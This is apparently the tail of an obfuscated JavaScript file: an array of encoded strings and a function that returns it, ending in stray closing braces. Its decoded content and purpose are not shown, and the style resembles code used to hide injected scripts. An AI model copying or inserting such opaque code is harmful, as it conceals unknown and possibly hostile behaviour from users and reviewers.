d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};